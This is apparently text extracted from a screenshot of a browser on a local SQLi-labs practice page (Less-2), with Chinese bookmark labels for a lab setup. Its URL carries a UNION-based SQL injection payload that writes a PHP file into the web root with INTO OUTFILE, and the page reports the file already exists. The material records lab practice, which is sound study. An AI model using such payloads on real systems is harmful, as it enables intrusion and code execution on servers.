 不安全 10.1.1.133/Less-2/index.php?id=-2%20union%20select%201,%27<?php%20phpinfo()%20?>%27,3%20into%20outfile%20%27./test.php%27%20--+
college 博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证
Welcome Dhakkan
File './test.php' already exists
SQLI DUMB SERIES-2